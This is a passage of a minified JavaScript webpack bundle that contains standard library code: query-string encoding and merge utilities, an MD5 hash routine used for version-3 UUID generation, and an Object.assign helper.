e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),n=function(e,t){for(var r=t&&t.plainObjects?Object.create(null):{},n=0;n<e.length;++n)void 0!==e[n]&&(r[n]=e[n]);return r};e.exports={arrayToObject:n,assign:function(e,t){return Object.keys(t).reduce((function(e,r){return e[r]=t[r],e}),e)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],r=[],n=0;n<t.length;++n)for(var a=t[n],o=a.obj[a.prop],i=Object.keys(o),c=0;c<i.length;++c){var s=i[c],u=o[s];"object"==typeof u&&null!==u&&-1===r.indexOf(u)&&(t.push({obj:o,prop:s}),r.push(u))}return function(e){for(var t;e.length;){var r=e.pop();if(t=r.obj[r.prop],Array.isArray(t)){for(var n=[],a=0;a<t.length;++a)void 0!==t[a]&&n.push(t[a]);r.obj[r.prop]=n}}return t}(t)},decode:function(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(t){return e}},encode:function(e){if(0===e.length)return e;for(var t="string"==typeof e?e:String(e),n="",a=0;a<t.length;++a){var o=t.charCodeAt(a);45===o||46===o||95===o||126===o||o>=48&&o<=57||o>=65&&o<=90||o>=97&&o<=122?n+=t.charAt(a):o<128?n+=r[o]:o<2048?n+=r[192|o>>6]+r[128|63&o]:o<55296||o>=57344?n+=r[224|o>>12]+r[128|o>>6&63]+r[128|63&o]:(a+=1,o=65536+((1023&o)<<10|1023&t.charCodeAt(a)),n+=r[240|o>>18]+r[128|o>>12&63]+r[128|o>>6&63]+r[128|63&o])}return n},isBuffer:function(e){return null!=e&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},merge:function e(r,a,o){if(!a)return r;if("object"!=typeof a){if(Array.isArray(r))r.push(a);else{if("object"!=typeof r)return[r,a];(o.plainObjects||o.allowPrototypes||!t.call(Object.prototype,a))&&(r[a]=!0)}return r}if("object"!=typeof r)return[r].concat(a);var i=r;return Array.isArray(r)&&!Array.isArray(a)&&(i=n(r,o)),Array.isArray(r)&&Array.isArray(a)?(a.forEach((function(n,a){t.call(r,a)?r[a]&&"object"==typeof r[a]?r[a]=e(r[a],n,o):r.push(n):r[a]=n})),r):Object.keys(a).reduce((function(r,n){var i=a[n];return t.call(r,n)?r[n]=e(r[n],i,o):r[n]=i,r}),i)}}},89115:e=>{for(var t=[],r=0;r<256;++r)t[r]=(r+256).toString(16).substr(1);e.exports=function(e,r){var n=r||0,a=t;return[a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]]].join("")}},22875:e=>{"use strict";function t(e,t){var r=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(r>>16)<<16|65535&r}function r(e,r,n,a,o,i){return t((c=t(t(r,e),t(a,i)))<<(s=o)|c>>>32-s,n);var c,s}function n(e,t,n,a,o,i,c){return r(t&n|~t&a,e,t,o,i,c)}function a(e,t,n,a,o,i,c){return r(t&a|n&~a,e,t,o,i,c)}function o(e,t,n,a,o,i,c){return r(t^n^a,e,t,o,i,c)}function i(e,t,n,a,o,i,c){return r(n^(t|~a),e,t,o,i,c)}e.exports=function(e){if("string"==typeof e){var r=unescape(encodeURIComponent(e));e=new Array(r.length);for(var c=0;c<r.length;c++)e[c]=r.charCodeAt(c)}return function(e){var t,r,n,a=[],o=32*e.length,i="0123456789abcdef";for(t=0;t<o;t+=8)r=e[t>>5]>>>t%32&255,n=parseInt(i.charAt(r>>>4&15)+i.charAt(15&r),16),a.push(n);return a}(function(e,r){var c,s,u,l,p;e[r>>5]|=128<<r%32,e[14+(r+64>>>9<<4)]=r;var f=1732584193,d=-271733879,m=-1732584194,y=271733878;for(c=0;c<e.length;c+=16)s=f,u=d,l=m,p=y,f=n(f,d,m,y,e[c],7,-680876936),y=n(y,f,d,m,e[c+1],12,-389564586),m=n(m,y,f,d,e[c+2],17,606105819),d=n(d,m,y,f,e[c+3],22,-1044525330),f=n(f,d,m,y,e[c+4],7,-176418897),y=n(y,f,d,m,e[c+5],12,1200080426),m=n(m,y,f,d,e[c+6],17,-1473231341),d=n(d,m,y,f,e[c+7],22,-45705983),f=n(f,d,m,y,e[c+8],7,1770035416),y=n(y,f,d,m,e[c+9],12,-1958414417),m=n(m,y,f,d,e[c+10],17,-42063),d=n(d,m,y,f,e[c+11],22,-1990404162),f=n(f,d,m,y,e[c+12],7,1804603682),y=n(y,f,d,m,e[c+13],12,-40341101),m=n(m,y,f,d,e[c+14],17,-1502002290),f=a(f,d=n(d,m,y,f,e[c+15],22,1236535329),m,y,e[c+1],5,-165796510),y=a(y,f,d,m,e[c+6],9,-1069501632),m=a(m,y,f,d,e[c+11],14,643717713),d=a(d,m,y,f,e[c],20,-373897302),f=a(f,d,m,y,e[c+5],5,-701558691),y=a(y,f,d,m,e[c+10],9,38016083),m=a(m,y,f,d,e[c+15],14,-660478335),d=a(d,m,y,f,e[c+4],20,-405537848),f=a(f,d,m,y,e[c+9],5,568446438),y=a(y,f,d,m,e[c+14],9,-1019803690),m=a(m,y,f,d,e[c+3],14,-187363961),d=a(d,m,y,f,e[c+8],20,1163531501),f=a(f,d,m,y,e[c+13],5,-1444681467),y=a(y,f,d,m,e[c+2],9,-51403784),m=a(m,y,f,d,e[c+7],14,1735328473),f=o(f,d=a(d,m,y,f,e[c+12],20,-1926607734),m,y,e[c+5],4,-378558),y=o(y,f,d,m,e[c+8],11,-2022574463),m=o(m,y,f,d,e[c+11],16,1839030562),d=o(d,m,y,f,e[c+14],23,-35309556),f=o(f,d,m,y,e[c+1],4,-1530992060),y=o(y,f,d,m,e[c+4],11,1272893353),m=o(m,y,f,d,e[c+7],16,-155497632),d=o(d,m,y,f,e[c+10],23,-1094730640),f=o(f,d,m,y,e[c+13],4,681279174),y=o(y,f,d,m,e[c],11,-358537222),m=o(m,y,f,d,e[c+3],16,-722521979),d=o(d,m,y,f,e[c+6],23,76029189),f=o(f,d,m,y,e[c+9],4,-640364487),y=o(y,f,d,m,e[c+12],11,-421815835),m=o(m,y,f,d,e[c+15],16,530742520),f=i(f,d=o(d,m,y,f,e[c+2],23,-995338651),m,y,e[c],6,-198630844),y=i(y,f,d,m,e[c+7],10,1126891415),m=i(m,y,f,d,e[c+14],15,-1416354905),d=i(d,m,y,f,e[c+5],21,-57434055),f=i(f,d,m,y,e[c+12],6,1700485571),y=i(y,f,d,m,e[c+3],10,-1894986606),m=i(m,y,f,d,e[c+10],15,-1051523),d=i(d,m,y,f,e[c+1],21,-2054922799),f=i(f,d,m,y,e[c+8],6,1873313359),y=i(y,f,d,m,e[c+15],10,-30611744),m=i(m,y,f,d,e[c+6],15,-1560198380),d=i(d,m,y,f,e[c+13],21,1309151649),f=i(f,d,m,y,e[c+4],6,-145523070),y=i(y,f,d,m,e[c+11],10,-1120210379),m=i(m,y,f,d,e[c+2],15,718787259),d=i(d,m,y,f,e[c+9],21,-343485551),f=t(f,s),d=t(d,u),m=t(m,l),y=t(y,p);return[f,d,m,y]}(function(e){var t,r=[];for(r[(e.length>>2)-1]=void 0,t=0;t<r.length;t+=1)r[t]=0;var n=8*e.length;for(t=0;t<n;t+=8)r[t>>5]|=(255&e[t/8])<<t%32;return r}(e),8*e.length))}},94556:(e,t,r)=>{var n=r(89115);e.exports=function(e,t,r){var a=function(e,a,o,i){var c=o&&i||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}(e)),"string"==typeof a&&(a=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(a)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(a)||16!==a.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var s=r(a.concat(e));if(s[6]=15&s[6]|t,s[8]=63&s[8]|128,o)for(var u=0;u<16;++u)o[c+u]=s[u];return o||n(s)};try{a.name=e}catch(e){}return a.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",a.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",a}},95763:(e,t,r)=>{var n=r(94556),a=r(22875);e.exports=n("v3",48,a)},68102:(e,t,r)=>{"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}r.d(t,{A:()=>n})}}]);
//# sourceMappingURL=Corrections.811b7241e91daacbe433.js.map